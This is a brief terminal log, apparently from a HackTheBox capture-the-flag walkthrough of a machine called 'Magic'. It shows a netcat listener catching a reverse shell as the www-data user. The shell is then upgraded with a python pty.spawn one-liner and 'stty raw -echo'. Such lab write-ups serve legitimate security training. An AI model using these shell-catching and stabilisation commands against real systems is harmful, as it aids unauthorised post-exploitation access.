 www-data@ubuntu:/var/www/Magic/images/uploads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/Magic/images/uploads$ ^Z
[1]+  Stopped                 nc -lvnp 9001
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/magic/shells]
└──╼ [★]$ stty raw -echo
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/magic/shells]
└──╼ [★]$ nc -lvnp 9001
www-data@ubuntu:/var/www/Magic/images/uploads$ ls